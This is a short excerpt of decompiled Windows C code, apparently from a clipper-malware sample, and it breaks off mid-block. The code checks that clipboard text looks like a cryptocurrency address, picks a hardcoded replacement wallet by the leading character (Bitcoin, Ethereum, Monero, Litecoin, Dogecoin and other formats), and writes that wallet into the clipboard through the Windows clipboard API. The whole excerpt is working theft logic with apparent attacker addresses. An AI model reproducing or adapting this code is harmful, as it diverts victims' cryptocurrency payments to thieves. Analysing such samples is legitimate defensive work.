 for ( i = 0; i < v7; ++i )
{
  if ( Str[i] == 79 || Str[i] == 73 || Str[i] == 108 )
    return 0;
  if ( !isalpha(Str[i]) && !isdigit(Str[i]) )
    return 0;
}
if ( *Str == 49 || *Str == 51 )
  v6 = "19mduWVW9QphW5W2caWF84wcGVSmASRYpf";
if ( *Str == 113 )
  v6 = "qp5d3zpgldngtzf0xg2swnqaedfhn3kmsyhk7kp0yt";
if ( *Str == 50 )
  v6 = "26YfBEhMz4TX71vsXSn76YBweMWGxF9SmiKq2ZVK2cTijfgxSMzTVSxFr6MNqj3PGR4PGXzCGYQw7UemxRoRxCC97rmhxoZ";
if ( *Str == 88 )
  v6 = "Xj2EfZ34QwSskhx4aRjWjGpLpMgNQWgYeV";
if ( *Str == 68 )
  v6 = "DRkCr8Qum86fMBT3ceyzYBAGzD8pbRZmba";
if ( *Str == 48 )
  v6 = "0xab1b250d67d08bf73ac864ea57af8cf762a29649";
if ( *Str == 76 )
  v6 = "LVvqtuuqxcPbmqZ7VQju6kFTmQKZ58yXH2";
if ( *Str == 52 )
  v6 = "4BrL51JCc9NGQ71kWhnYoDRffsDZy7m1HUU7MRU4nUMXAHNFBEJhkTZV9HdaL4gfuNBxLPc3BeMkLGaPbF5vWtANQqjyTFMwkUG55cqpqa";
if ( *Str == 80 )
  v6 = "PAM9kujx9xL22LMd2BzFBFXxguCbSdWfCH";
if ( *Str == 116 || *Str == 122 )
  v6 = "t1dWznNU9rPvPLhmgUQTivyFYmCk4FhDKRc";
v2 = strlen(v6);
hMem = GlobalAlloc(0x2002u, v2 + 1);
Dst = GlobalLock(hMem);
memcpy(Dst, v6, v2 + 1);
GlobalUnlock(hMem);
if ( OpenClipboard(0) )
{
  EmptyClipboard();
  SetClipboardData(1u, hMem);
  CloseClipboard();